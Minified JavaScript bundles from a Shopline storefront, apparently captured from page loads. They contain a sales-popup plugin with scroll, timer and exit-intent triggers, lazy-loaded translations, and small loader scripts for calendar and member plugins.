0||n.forEach(function(o){try{o(window.__sale_cart__)}catch(r){window.__sl_console__.error(r)}}),window.__sale_cart_events__=[]},Kn;window.__sale_cart_events__=(Kn=window.__sale_cart_events__)!==null&&Kn!==void 0?Kn:[];window.__sale_cart_waiting__=!1;var hl=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,n=setInterval(function(){var o;window.__sale_cart__&&!((o=window.__sale_cart__)!==null&&o!==void 0&&o.version)?vl():t<1&&clearInterval(n),t--},300);Jo(function(){clearInterval(n)})}};function Yo(){return window.__sale_cart__}var Jo=function(t){var n=Yo();if(n){t==null||t(n);return}hl(),window.__sale_cart_events__.push(t)},pl=function(t){var n;window.__sale_cart_events__=(n=window.__sale_cart_events__.filter(function(o){return o!==t}))!==null&&n!==void 0?n:[]};function gl(e,t){return wl(e)||yl(e,t)||ml(e,t)||bl()}function bl(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ml(e,t){if(!!e){if(typeof e=="string")return xo(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xo(e,t)}}function xo(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function yl(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var o,r,l,i,u=[],c=!0,d=!1;try{if(l=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=l.call(n)).done)&&(u.push(o.value),u.length!==t);c=!0);}catch(_){d=!0,r=_}finally{try{if(!c&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(d)throw r}}return u}}function wl(e){if(Array.isArray(e))return e}var El=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ne(Yo()),o=gl(n,2),r=o[0],l=o[1];return r!=null&&r.useExtend&&t&&r.useExtend(),He(function(){if(!r)return Jo(l),function(){pl(l)}},[r]),r};const Pl={[W.ROLL_25]:25,[W.ROLL_50]:50,[W.ROLL_75]:75},Tl={[W.PUSH_NOW]:0,[W.DELAY_5_S]:5e3,[W.DELAY_10_S]:1e4,[W.DELAY_30_S]:3e4},Ol={[W.PUSH_NOW]:Q.PUSH_NOW,[W.DELAY_5_S]:Q.WHEN_SOME_TIME,[W.DELAY_10_S]:Q.WHEN_SOME_TIME,[W.DELAY_30_S]:Q.WHEN_SOME_TIME,[W.ROLL_25]:Q.WHEN_SCROLL,[W.ROLL_50]:Q.WHEN_SCROLL,[W.ROLL_75]:Q.WHEN_SCROLL,[W.LEAVE]:Q.WHEN_LEAVE};class kl{constructor({tolerance:t,scrollTarget:n}){de(this,"tolerance");de(this,"$scrollTarget");de(this,"checkPageHeightReachedPercentage",t=>{const n=this.getScrollHeight(),o=this.getClientHeight();return n>=o*t+this.tolerance});de(this,"isScrollToBottomWithTolerance",()=>{const t=this.getScrollTop(),n=this.getScrollHeight(),o=this.getClientHeight();return t+o>=n-this.tolerance});this.tolerance=t||5,this.$scrollTarget=n||window}get scrollTarget(){return this.$scrollTarget}getScrollTop(){return this.isWindow(this.scrollTarget)?window.pageYOffset||document.documentElement.scrollTop:this.scrollTarget.scrollTop}getClientHeight(){return window.innerHeight||document.documentElement.clientHeight}getScrollHeight(){return this.isWindow(this.scrollTarget)?document.documentElement.scrollHeight:this.scrollTarget.scrollHeight}isWindow(t){return t===window}}const Zo=oo()==="Checkout",$o=Zo?document.body:null,Te=$o||document,Io=$o||document.documentElement,ue=new kl({tolerance:5,scrollTarget:Zo?document.body:window});class Sl{constructor(){de(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t,n){let o=null,r=!1;new Promise(i=>{o=setTimeout(()=>(r=!0,i(!0)),t)}).then(()=>{typeof n=="function"&&n()});const l=()=>{r||o&&clearTimeout(o)};return this.cancelFunctions.push(l),{cancel:l}}scheduleScrollJob(t,n){let o=null,r=!1;new Promise(i=>{o=()=>{const u=Io.scrollHeight||document.body.scrollHeight;(Io.scrollTop||document.body.scrollTop)/(u-window.innerHeight)>=t/100&&(r=!0,Te.removeEventListener("scroll",o,!1),i(!0))},t&&Te.addEventListener("scroll",o,!1)}).then(()=>{typeof n=="function"&&n()});const l=()=>{r||o&&(Te==null||Te.removeEventListener("scroll",o,!1))};return this.cancelFunctions.push(l),{cancel:l}}scheduleLeaveScrollJob(t,n){let o=0,r=null,l=ue.getScrollTop(),i=!1,u=null;const c=()=>{var _;u&&((_=ue.scrollTarget)==null||_.removeEventListener("scroll",u)),r&&clearTimeout(r)};new Promise(_=>{u=()=>{if(ue.checkPageHeightReachedPercentage(t.triggerPercentage)){if(!o){const b=ue.getClientHeight();o=new Date().getTime(),r=setTimeout(()=>{const E=b*t.triggerPercentage,y=ue.getScrollTop(),P=l-y;l=y,o=0,P>0&&P>=E&&(c(),i=!0,_(!0))},t.timeScale)}}else ue.isScrollToBottomWithTolerance()&&(c(),i=!0,_(!0))},ue.scrollTarget.addEventListener("scroll",u,!1)}).then(()=>{typeof n=="function"&&n()});const d=()=>{i||c()};return this.cancelFunctions.push(d),{cancel:d}}scheduleLeaveMousemoveJob(t,n){let o=0,r=null,l=!1,i=null;new Promise(c=>{i=d=>{const v=document.documentElement.clientHeight*t.triggerPercentage,b=d.clientY;v>=b?o||(o=new Date().getTime(),r=setTimeout(()=>{document.removeEventListener("mousemove",i),l=!0,c(!0)},t.timeScale)):(r&&clearTimeout(r),o=0)},document.addEventListener("mousemove",i,!1)}).then(()=>{typeof n=="function"&&n()});const u=()=>{l||(document.removeEventListener("mousemove",i),r&&clearTimeout(r))};return this.cancelFunctions.push(u),{cancel:u}}scheduleLeavePageJob(t,n){let o=!1,r=null;new Promise(i=>{r=u=>{t==="TOP"&&u.clientY<=0&&(o=!0,document.removeEventListener("mouseleave",r),i(!0))},document.body.addEventListener("mouseleave",r,!1)}).then(()=>{typeof n=="function"&&n()});const l=()=>{o||document.removeEventListener("mouseleave",r)};return this.cancelFunctions.push(l),{cancel:l}}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>{t()})}}var xe=(e=>(e.BTN_CONFIG="btnConfig",e.FLOAT_CONFIG="floatConfig",e))(xe||{}),be=(e=>(e.WITHOUT_SUBMISSION="WITHOUT_SUBMISSION",e.SHOW_AND_CLOSE="SHOW_AND_CLOSE",e.BEFORE_SHOW="BEFORE_SHOW",e.CLOSE="CLOSE",e.NEVER="NEVER",e))(be||{}),xl=(e=>(e.RIGHT_ATTACH="RIGHT_ATTACH",e.LEFT_ATTACH="LEFT_ATTACH",e.LEFT_HORIZONTAL="LEFT_HORIZONTAL",e.RIGHT_HORIZONTAL="RIGHT_HORIZONTAL",e))(xl||{});const Il={scroll:{triggerPercentage:3,timeScale:1e3},mousemove:{triggerPercentage:1/10,timeScale:1e3}},Cl=oo()==="Cart",Al=e=>{const{popType:t}=e||{};if(t===q.CHECKOUT_PAGE&&Cl){const{onlyShowCartHasProduct:n}=(e==null?void 0:e[We[t]])||{};return n}return!1};function Ll({data:e,isMobile:t,useScheduler:n=!0}){const o=El(),[r,l]=ne(0),[i,u]=ne([]),[c,d]=ne(0),[_,v]=ne(""),[b,E]=ne([]),y=tr({dataSource:{},popupIds:i,popupId:"",teaserId:_,teaserIds:b});y.current={...y.current,popupIds:i,teaserId:_,teaserIds:b};const P=X(()=>_&&y.current.teaserIds.indexOf(_)>=0?_:r>=i.length?"":i[r],[r,i,_]);y.current.popupId=P;const T=X(()=>new Sl,[]),R=re(h=>{v(h||"")},[]),m=X(()=>({addPopup:h=>{u(g=>(g==null?void 0:g.indexOf(h))>=0?g:[...g,h])},removePopup:h=>{u(g=>(g==null?void 0:g.indexOf(h))>=0?g.filter(k=>k!==h):g)},clearPopup:()=>{u([])},addTeaser:h=>{E(g=>(g==null?void 0:g.indexOf(h))>=0?g:[h,...g])},removeTeaser:h=>{E(g=>(g==null?void 0:g.indexOf(h))>=0?g.filter(k=>k!==h):g)},clearTeaser:()=>{E([])}}),[]),ee=re(h=>{h&&(v(g=>h===g?"":g),m.removeTeaser(h))},[m]),H=X(()=>({[be.WITHOUT_SUBMISSION]:(h,g)=>{h==="close"?m.addTeaser(g):h==="before"&&m.addPopup(g)},[be.CLOSE]:(h,g)=>{h==="close"?m.addTeaser(g):h==="before"&&m.addPopup(g)},[be.SHOW_AND_CLOSE]:(h,g)=>{(h==="close"||h==="before")&&m.addTeaser(g)},[be.BEFORE_SHOW]:(h,g)=>{h==="close"?m.removeTeaser(g):h==="before"&&m.addTeaser(g)},[be.NEVER]:(h,g)=>{h==="before"&&m.addPopup(g)}}),[m]),I=re(h=>{const{popupId:g,configs:k}=h||{},Y=k==null?void 0:k.configName;if(Y===xe.FLOAT_CONFIG){const N=(k==null?void 0:k[Y])||{};H[N.showTime]("before",g)}else m.addPopup(h==null?void 0:h.popupId)},[H,m]);no(()=>(n?e.forEach(h=>{var Y;y.current.dataSource[h.popupId]=h;const{pushTime:g,configs:k}=h;if(h.isVisibled&&(k==null?void 0:k.configName)===xe.BTN_CONFIG&&((Y=k==null?void 0:k[k==null?void 0:k.configName])==null?void 0:Y.status)){m.addTeaser(h==null?void 0:h.popupId);return}switch(Ol[g]){case Q.PUSH_NOW:I(h);break;case Q.WHEN_SOME_TIME:T.scheduleDelayJob(Tl[g],function(){I(h)});break;case Q.WHEN_SCROLL:T.scheduleScrollJob(Pl[g],function(){I(h)});break;case Q.WHEN_LEAVE:{const N=Al(h);t?T.scheduleLeaveScrollJob(Il.scroll,function(){var z;N?(z=o==null?void 0:o.getCartInfoLazy)==null||z.call(o).then(M=>{var x;(x=M==null?void 0:M.items)!=null&&x.length&&I(h)}):I(h)}):T.scheduleLeavePageJob("TOP",function(){var z;N?(z=o==null?void 0:o.getCartInfoLazy)==null||z.call(o).then(M=>{var x;(x=M==null?void 0:M.items)!=null&&x.length&&I(h)}):I(h)});break}}}):e.forEach(h=>{y.current.dataSource[h.popupId]=h,m.addTeaser(h.popupId),m.addPopup(h.popupId),d(g=>g+1)}),()=>{T.cancelAllSchedule(),m.clearPopup(),m.clearTeaser()}),[e,T,t,n,I,m,o]);const K=re(()=>{const{dataSource:h,popupId:g,teaserId:k}=y.current||{},Y=h==null?void 0:h[g],{configs:N}=Y||{},z=N==null?void 0:N.configName;if(z===xe.BTN_CONFIG)((N==null?void 0:N[z])||{}).status&&m.addTeaser(g);else if(z===xe.FLOAT_CONFIG){const M=(N==null?void 0:N[z])||{};H[M.showTime]("close",g)}k===g?v(""):l(M=>{if(M<=y.current.popupIds.length-1)return M+1})},[H,m]),j=X(()=>y.current.dataSource[P]||{},[P,c]);return{dataSource:y.current.dataSource,effectivePopup:j.previewStep===nr.TEASER?{}:j,updateCursor:K,cursor:r,showPopup:j&&j.popupId,showTeaser:b.length>0,effectiveTeaserIds:b,updateTeaserId:R,removeTeaserId:ee}}const Rl=Le({}),Oe=Object.assign({"./translation/ar/default.json":()=>w(()=>import("./default-chunk-ee359e7c.js"),[]),"./translation/bg/default.json":()=>w(()=>import("./default-chunk-3ac5221f.js"),[]),"./translation/cs/default.json":()=>w(()=>import("./default-chunk-a0a2cfc6.js"),[]),"./translation/da/default.json":()=>w(()=>import("./default-chunk-5f498145.js"),[]),"./translation/de/default.json":()=>w(()=>import("./default-chunk-b589175a.js"),[]),"./translation/el/default.json":()=>w(()=>import("./default-chunk-8b1434a8.js"),[]),"./translation/en/default.json":()=>w(()=>import("./default-chunk-a3cc7bb9.js"),[]),"./translation/es/default.json":()=>w(()=>import("./default-chunk-72d67f50.js"),[]),"./translation/et/default.json":()=>w(()=>import("./default-chunk-9ade4fdc.js"),[]),"./translation/fi/default.json":()=>w(()=>import("./default-chunk-b036dc74.js"),[]),"./translation/fr/default.json":()=>w(()=>import("./default-chunk-d8f4bf5f.js"),[]),"./translation/hi/default.json":()=>w(()=>import("./default-chunk-a4baa35a.js"),[]),"./translation/hr/default.json":()=>w(()=>import("./default-chunk-0318ccea.js"),[]),"./translation/hu/default.json":()=>w(()=>import("./default-chunk-c1e33618.js"),[]),"./translation/id/default.json":()=>w(()=>import("./default-chunk-7b257a2a.js"),[]),"./translation/it/default.json":()=>w(()=>import("./default-chunk-b206120b.js"),[]),"./translation/ja/default.json":()=>w(()=>import("./default-chunk-5f318038.js"),[]),"./translation/ko/default.json":()=>w(()=>import("./default-chunk-a214f51e.js"),[]),"./translation/lt/default.json":()=>w(()=>import("./default-chunk-2ca8a124.js"),[]),"./translation/lv/default.json":()=>w(()=>import("./default-chunk-b51d0599.js"),[]),"./translation/ms/default.json":()=>w(()=>import("./default-chunk-9b10c73d.js"),[]),"./translation/nb/default.json":()=>w(()=>import("./default-chunk-c4f725e7.js"),[]),"./translation/nl/default.json":()=>w(()=>import("./default-chunk-77455347.js"),[]),"./translation/pl/default.json":()=>w(()=>import("./default-chunk-55028ab1.js"),[]),"./translation/pt-pt/default.json":()=>w(()=>import("./default-chunk-66f55fbc.js"),[]),"./translation/pt/default.json":()=>w(()=>import("./default-chunk-d106f8b0.js"),[]),"./translation/ro/default.json":()=>w(()=>import("./default-chunk-c4021258.js"),[]),"./translation/ru/default.json":()=>w(()=>import("./default-chunk-7e95d29a.js"),[]),"./translation/sk/default.json":()=>w(()=>import("./default-chunk-ea622bb1.js"),[]),"./translation/sl/default.json":()=>w(()=>import("./default-chunk-58a115c9.js"),[]),"./translation/sv/default.json":()=>w(()=>import("./default-chunk-2e791b63.js"),[]),"./translation/th/default.json":()=>w(()=>import("./default-chunk-e9322941.js"),[]),"./translation/tr/default.json":()=>w(()=>import("./default-chunk-496f6bbd.js"),[]),"./translation/vi/default.json":()=>w(()=>import("./default-chunk-699552e3.js"),[]),"./translation/zh-hans-cn/default.json":()=>w(()=>import("./default-chunk-e1439155.js"),[]),"./translation/zh-hant-tw/default.json":()=>w(()=>import("./default-chunk-29d111a2.js"),[])}),Nl="en",Ml=({children:e})=>{const[t,n]=ne(null),{locale:o}=xr();return no(()=>{var l;let r=`./translation/${o}/default.json`;typeof Oe[r]!="function"&&(r=`./translation/${Nl}/default.json`),typeof Oe[r]=="function"?(l=Oe[r])==null||l.call(Oe).then(({default:i})=>{n(i!=null?i:{})}).catch(()=>{n({})}):n({})},[o]),t?J(Rl.Provider,{value:{locale:o,localeResource:t},children:e}):null},Co="sales-popup-plugin",Ao=({data:e,isMobile:t,isPreview:n,isOpen:o,language:r,appearType:l})=>{var M;const{effectivePopup:i,updateCursor:u,dataSource:c,showPopup:d,showTeaser:_,effectiveTeaserIds:v,updateTeaserId:b,removeTeaserId:E}=Ll({data:e,isMobile:t,useScheduler:l===me.POPUP&&!n}),y=ar(),P=or(),T=n?t:P,{popType:R,popupId:m,value:ee,stopType:H}=X(()=>{const x=(i==null?void 0:i[We[i==null?void 0:i.popType]])||{};return{popupId:i==null?void 0:i.popupId,popType:i==null?void 0:i.popType,stopType:x==null?void 0:x.stopType,value:{nodeId:`${Co}-${i==null?void 0:i.popupId}`,popupInfo:i||{},data:x||{},isMobile:n?T:P,isPreview:n,isOpen:o,language:r,isSizeMobile:T}}},[i,T,o,n,r]),I=typeof((M=y==null?void 0:y.current)==null?void 0:M.closePreview)=="function",K=re(()=>{I&&y.current.closePreview()},[y,I]),j=re(()=>{ul(m,R)},[R,m]),h=re(()=>{n||(j(),u==null||u(),qo(m,R)&&E(m)),K==null||K()},[n,K,j,u,m,R,E]),g=re(({email:x,phone:Ee})=>{n||(he({...ve.submitButton,activity_id:m}),he({...ve.submitSubscribe,activity_id:m,input_box_val:x||Ee}),sl(m,R),j())},[n,j,R,m]);He(()=>{!n&&m&&he({...ve.view,activity_id:m,page_id:ye}),H===Jn.SPECIFIED_NUMBER_OF_TIMES&&!n&&dl(m,R)},[n,R,m,H]);const k=X(()=>l===me.POPUP?Bn(()=>w(()=>import("./index-chunk-e261fbdd.js"),["index-chunk-e261fbdd.js","assets/global.5f1f44ae" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js"])):null,[l]),Y=X(()=>l===me.SIDE_POPUP?Bn(()=>w(()=>import("./index-chunk-c7c616a1.js"),["index-chunk-c7c616a1.js","assets/global.5f1f44ae" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","Portal-chunk-116d2cf1.js"])):null,[l]),N=X(()=>_?Bn(()=>w(()=>import("./index-chunk-96e03464.js"),["index-chunk-96e03464.js","assets/index.8a0c8507" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseNoBgIcon-chunk-2fe44d76.js","Portal-chunk-116d2cf1.js"])):null,[_]),z=m?`${Co}-${m}`:void 0;return d||_?J(Go.Provider,{value:ee,children:J(Ar,{locale:r,storeCurrency:i==null?void 0:i.currency,children:J(Ml,{children:[l===me.POPUP?J(k,{onClose:h,onSuccess:g,arrowClosePreview:I,nodeId:z}):J(Y,{onClose:h,onSuccess:g,arrowClosePreview:I,nodeId:z}),_||n?v==null?void 0:v.map(x=>J(N,{data:c[x],nodeId:x,isMobile:T,isPreview:n,hidden:m===x,onClick:()=>{n||(he({...ve.teaserClick,activity_id:x,page_id:ye}),b(x))},onClose:()=>{n||(he({...ve.teaserClose,activity_id:x,page_id:ye}),E(x))},report:{view:()=>{n||he({...ve.teaserView,activity_id:x,page_id:ye})}}},x)):null]})})}):null};let Lo=!1;const Dl=Xr({formatter:({settings:e})=>{const{type_body_font_family:t,type_body_font_weight:n,type_title_font_family:o,type_title_font_weight:r}=e||{};return{type_body_font_family:t,type_body_font_weight:n,type_title_font_family:o,type_title_font_weight:r}},root:document.body,prefix:"plugin_popup_"}),Fl=()=>{X(()=>{if(!Lo){Lo=!0;const e=document.createElement("style");e.dataset.pluginName="sales-popup-plugin-style",e.textContent=`:root{${Dl}}`,document.head.appendChild(e)}},[])},Vl=(e,t)=>{const n=[],o=[];return Zn(e)&&(t?e.forEach(r=>{const{popup:l}=r||{};l!=null&&l.popupId||(l.popupId="preview-id-1");const{popType:i}=l||{};if(i===q.PRODUCTS_FEATURED||i===q.MARKETING_NOTICE)n.push(l);else{const{popShowType:u}=(l==null?void 0:l[We[i]])||{};u===De.HANG_DISCOUNT_CODE||u===De.HANG_SUBSCRIBE_TYPE?o.push(l):n.push(l)}}):e.forEach(r=>{var v;const{popup:l}=r||{},{popupId:i,popType:u,targetUser:c,pushFrequency:d,configs:_}=l||{};if(u===q.PRODUCTS_FEATURED||u===q.MARKETING_NOTICE)cl(i,u,c)&&!So(i,u,d!=null?d:ke.ONE_DAY)&&n.push(l);else{const{stopType:b,stopNum:E,popShowType:y}=(l==null?void 0:l[We[u]])||{},P=_l(i,u,b,E),T=So(i,u,d),m=((v=_==null?void 0:_.btnConfig)==null?void 0:v.status)&&!qo(i,u);(!T||m)&&!P&&(y===De.HANG_DISCOUNT_CODE||y===De.HANG_SUBSCRIBE_TYPE?o.push({...l,isVisibled:T}):n.push({...l,isVisibled:T}))}})),{popups:n,sidePopups:o}},$l=({options:e})=>{const{salesToolsDetails:t,isPreview:n,...o}=e.salesPopupInfo||{},{popups:r,sidePopups:l}=X(()=>Vl(t,n),[t,n]);return Fl(),J(qn,{children:[Zn(r)?J(Ao,{data:r,isPreview:n,...o,appearType:me.POPUP}):null,Zn(l)?J(Ao,{data:l,isPreview:n,...o,appearType:me.SIDE_POPUP}):null]})};export{$l as A,Jl as B,lr as C,Rl as L,Sl as S,xl as T,Wl as W,tl as _,xe as a,ve as b,el as c,Tl as d,J as e,Tr as f,Gl as g,he as h,Qn as i,Kl as j,ql as k,jl as l,xr as m,Bl as n,Ol as p,Pl as r,Yl as s,Zl as u,Bn as w,zl as x};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/entry.js
body_size: 564
content:
(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/index-c4c7e782.js","https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/polyfills-legacy-1f135c08.js","https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/index-legacy-316ec660.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-3243cbfe.js
body_size: 1591
content:
import{_ as m,e as R,u as h}from"./App-chunk-363697f5.js";import{n as b,m as g,y as x,a as k,d as D}from"./index-568f8d5b.js";import{c as X}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";var G=function(t){return/\.cloudfront\./.test(t)||/img\.myshopline\.com/.test(t)||/img-.*\.myshopline\.com/.test(t)},S=function(t){var a=t.url,n=t.width,i=t.scale;if(!n||!G(a))return a;var s=n;typeof i=="number"&&i>1&&(s=n*i);var o="_".concat(s||"","x"),c=a.split("/"),E=c.pop()||"",f=c.join("/"),u=E.lastIndexOf(".");return u===-1?"".concat(f,"/").concat(E).concat(o):"".concat(f,"/").concat(E.slice(0,u)).concat(o).concat(E.slice(u))};function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function w(e,t){if(!!e){if(typeof e=="string")return p(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);if(a==="Object"&&e.constructor&&(a=e.constructor.name),a==="Map"||a==="Set")return Array.from(e);if(a==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return p(e,t)}}function O(e){if(Array.isArray(e))return e}function $(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function j(e,t){var a=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(a!=null){var n=[],i=!0,s=!1,o,c;try{for(a=a.call(e);!(i=(o=a.next()).done)&&(n.push(o.value),!(t&&n.length===t));i=!0);}catch(E){s=!0,c=E}finally{try{!i&&a.return!=null&&a.return()}finally{if(s)throw c}}return n}}function C(e,t){return O(e)||j(e,t)||w(e,t)||$()}var H={mask:1002,toast:3e3},V={mask:300,popup:300},q="body{overflow: hidden !important;}",r;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(r||(r={}));var A;(function(e){e.ACTIVE="active",e.NONE="none"})(A||(A={}));var I;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(I||(I={}));function L(e,t){var a=t.appear,n=t.enter,i=t.exit,s=t.onEnter,o=t.onEntered,c=t.onEntering,E=t.onExit,f=t.onExited,u=t.onExiting,d=t.timeout,T=b(null),v=!1,_=g(function(){return v=!0,e?a?r.APPEAR:r.APPEARED:r.EXITED}),P=C(_,2),N=P[0],l=P[1];return x(function(){switch(N){case r.APPEAR:{s==null||s(),l(r.APPEARING);break}case r.APPEARING:{c==null||c(),T.current=setTimeout(function(){l(r.APPEARED)},d);break}case r.APPEARED:{o==null||o();break}case r.ENTER:{s==null||s(),l(r.ENTERING);break}case r.ENTERING:{c==null||c(),d>0?T.current=setTimeout(function(){l(r.ENTERED)},d):l(r.ENTERED);break}case r.ENTERED:{o==null||o();break}case r.EXIT:{E==null||E(),l(r.EXITING);break}case r.EXITING:{u==null||u(),d>0?T.current=setTimeout(function(){l(r.EXITED)},d):l(r.EXITED);break}case r.EXITED:{f==null||f();break}}return function(){clearTimeout(T.current)}},[N]),k(function(){if(!v)switch(!0){case!!(e&&n):{l(r.ENTER);break}case!!(e&&!n):{l(r.ENTERED);break}case!!(!e&&i):{l(r.EXIT);break}case(!e&&!i):{l(r.EXITED);break}}},[e]),{status:N}}var U=function(t){var a=t.visible,n=t.children,i=t.appear,s=i===void 0?!1:i,o=t.enter,c=o===void 0?!0:o,E=t.exit,f=E===void 0?!0:E,u=L(a,m(m({},t),{},{appear:s,enter:c,exit:f})),d=u.status,T,v;switch(d){case r.APPEAR:case r.ENTER:case r.EXITING:case r.EXITED:T=A.NONE;break;default:T=A.ACTIVE}switch(d){case r.APPEAR:case r.APPEARING:case r.APPEARED:v=I.STEP_APPEAR;break;case r.ENTER:case r.ENTERING:case r.ENTERED:v=I.STEP_ENTER;break;case r.EXIT:case r.EXITING:case r.EXITED:v=I.STEP_EXIT;break;default:v=I.STEP_NONE}return typeof n=="function"?n({status:d,visible:a,phase:T,step:v}):R(D,{children:n})};const B=U,z="_small_16hso_1",y={small:z},J=({src:e,className:t,...a})=>{const{isMobile:n}=h(),i=b(null);return R("img",{ref:i,decoding:"async",loading:"lazy",src:n?S({url:e,width:320,scale:2}):e,...a,className:X(t,{[y.small]:n}),onLoad:()=>{n&&setTimeout(()=>{i.current.classList.remove(y.small)},50)}})};export{J as L,A as P,r as S,B as T,C as _,q as b,S as c,V as d,H as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/entry.js
body_size: 561
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-c7e5414e.js","https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-legacy-dd8a73be.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-2b65d592.js
body_size: -31
content:
import{o as t}from"./App-chunk-f7e270d4.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-ac678328.js
body_size: 2693
content:
import{C as at,m as Q,n as dt,o as W,d as Z,y as ut,b as mt,p as _t}from"./index-568f8d5b.js";import{e as t,l as ht,u as yt,g as Ct}from"./App-chunk-363697f5.js";import{c as L,a as k}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{S as gt,P as bt,T as z}from"./index-chunk-5a6be6c6.js";import{p as vt}from"./const-chunk-8e8eb185.js";import{P as wt,w as ft,u as Nt,a as Et,g as xt,S as Bt,f as Tt}from"./index-chunk-21b00ad1.js";import{P as m,S as St,T as H}from"./index-chunk-3243cbfe.js";import{b as kt,D as At}from"./index-chunk-06791593.js";import{g as Lt}from"./countrys-chunk-50a4638c.js";import{C as A,d as It}from"./discountCode-chunk-abc15c98.js";import{u as Vt,B as $t}from"./useCopyDiscountCode-chunk-988e77da.js";import"./useDate-chunk-1eaf5aac.js";import"./CopyIcon-chunk-edbc9e23.js";const Mt=({color:e="#ffffff"})=>t("svg",{width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M7.13959 9.98771L12.1396 14.5676L13.2003 13.5961L8.73058 9.50194L13.2003 5.40779L12.1396 4.43624L7.13959 9.01616C6.8467 9.28445 6.8467 9.71942 7.13959 9.98771Z",fill:e})}),Pt=()=>t("svg",{width:"52",height:"52",viewBox:"0 0 52 52",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("rect",{width:"51.9998",height:"52",rx:"25.9999",fill:"white","fill-opacity":"0.5"}),t("path",{d:"M35.9995 16.0012L16.001 35.9998",stroke:"#242833","stroke-width":"3"}),t("path",{d:"M16 16L35.9992 36",stroke:"#242833","stroke-width":"3"})]}),pt="_layout_zqpey_1",Ft="_content_zqpey_7",Rt="_boxClassName_zqpey_13",Ut="_bodyClassName_zqpey_16",qt="_bottomClassName_zqpey_19",v={layout:pt,content:Ft,boxClassName:Rt,bodyClassName:Ut,bottomClassName:qt},Ot=({bottomNode:e,children:n,pic:y})=>t(bt,{className:v.layout,contentClassName:v.content,pic:y,showCloseButton:!1,children:t(gt,{bottomNode:e,className:v.scrollLayout,boxClassName:v.boxClassName,bodyClassName:v.bodyClassName,bottomClassName:v.bottomClassName,width:"100%",height:"100%",children:n})}),Dt="_mask_97guy_1",Wt="_closeButton_97guy_12",Zt="_show_97guy_19",zt="_transitionContainer_97guy_23",Ht="_sideTitle_97guy_30",Qt="_arrowIcon_97guy_52",Xt="_transitionActive_97guy_58",jt="_transitionNone_97guy_64",Gt="_position_left_97guy_67",Jt="_position_right_97guy_83",d={mask:Dt,closeButton:Wt,show:Zt,transitionContainer:zt,sideTitle:Ht,arrowIcon:Qt,transitionActive:Xt,transitionNone:jt,position_left:Gt,position_right:Jt},Kt=e=>{const{isPreview:n,visib